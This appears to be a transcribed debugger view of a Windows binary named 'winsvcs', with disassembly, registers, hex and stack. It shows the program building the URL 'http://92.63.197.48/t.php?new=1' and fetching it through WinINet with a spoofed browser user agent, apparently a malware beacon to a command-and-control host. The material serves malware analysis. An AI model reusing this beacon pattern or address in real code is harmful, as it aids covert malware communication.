 00401D14 . 83C4 0C add esp,0xC
00401D17 . FF75 08 push [arg.1] <%s> = "http://92.63.197.48/"
00401D1A . 68 8C684000 push winsvcs.0040688C format = "%st.php?new=1"
00401D1F . 68 04010000 push 0x104 count = 104 (260.)
00401D24 . 8D85 F0FEFFFF lea eax,[local.68]
00401D2A . 50 push eax s = 0012E76C
00401D2B . E8 2AF3FFFF call <jmp.&MSVCRT._snprintf> _snprintf
00401D30 . 83C4 10 add esp,0x10
00401D33 . 6A 00 push 0x0
00401D35 . 6A 00 push 0x0
00401D37 . 6A 00 push 0x0
00401D39 . 6A 00 push 0x0
00401D3B . 68 A0684000 push winsvcs.004068A0 ASCII "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:25.0) Gecko/2
00401D40 . FF15 8C514000 call dword ptr ds:[<&WININET.InternetOpenA>] wininet.InternetOpenA
00401D46 . 8985 ECFEFFFF mov [local.69],eax
00401D4C . 83BD ECFEFFFF cmp [local.69],0x0
00401D53 . 74 1E je short winsvcs.00401D73
00401D55 . 6A 00 push 0x0
00401D57 . 6A 00 push 0x0
00401D59 . 6A 00 push 0x0
00401D5B . 6A 00 push 0x0
00401D5D . 8D85 F0FEFFFF lea eax,[local.68]
00401D63 . 50 push eax
00401D64 . FFB5 ECFEFFFF push [local.69]
00401D6A . FF15 94514000 call dword ptr ds:[<&WININET.InternetOpenUrlA>] wininet.InternetOpenUrlA
00401D70 . 8945 FC mov [local.1],eax
00401D73 > FF75 FC push [local.1]
00401D76 . FF15 7C514000 call dword ptr ds:[<&WININET.InternetCloseHandle wininet.InternetCloseHandle
00401D7C . FFB5 ECFEFFFF push [local.69]
0040105A=<jmp.&MSVCRT._snprintf>
寄存器 (FPU)
EAX 0012E76C
ECX 00000000
EDX 00000000
EBX 00000000
ESP 0012E758
EBP 0012E87C
ESI 0040540E winsvcs.004
EDI 0012FAD2 UNICODE "%C:
EIP 00401D2B winsvcs.004
C 0 ES 0023 32位 0(FFFF
P 0 CS 001B 32位 0(FFFF
A 1 SS 0023 32位 0(FFFF
Z 0 DS 0023 32位 0(FFFF
S 0 FS 003B 32位 7FFDF00
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCES
EFL 00000212 (NO,NB,NE,A,
ST0 empty +UNORM 401C 7C9
ST1 empty +UNORM 00A8 000
ST2 empty +UNORM 0477 A17
ST3 empty +UNORM 0002 000
ST4 empty -UNORM B940 001
ST5 empty +UNORM 0045 020
ST6 empty 1.0000000000000
ST7 empty 1.0000000000000
3 2 1 0
FST 4000 Cond 1 0 0 0
地址 HEX 数据 UNICODE
00405000 EF 6F DA 77 9F 6A DA 77 17 6C DA 77 57 D7 DA 77
00405010 E4 E9 DA 77 00 00 00 00 1E 0C 81 7C 07 0B 81 7C
00405020 1F 5B 86 7C 68 4F 86 7C 01 FE 92 7C F5 4D 86 7C
00405030 36 23 80 7C 7E F3 80 7C E2 B8 80 7C 75 FA 80 7C
00405040 46 BE 80 7C CA EF 80 7C 67 EE 80 7C 65 B4 80 7C
00405050 DC B7 80 7C 63 F8 82 7C EA 23 83 7C 9F AC 80 7C
00405060 60 B3 80 7C 71 EF 80 7C E6 05 83 7C 4B 1F 83 7C
0012E758 0012E76C s = 0012E76C
0012E75C 00000104 count = 104 (260.)
0012E760 0040688C format = "%st.php?new=1"
0012E764 00405598 <%s> = "http://92.63.197.48/"
0012E768 0038001C
0012E76C 00000000
0012E770 00000000
0012E774 00000000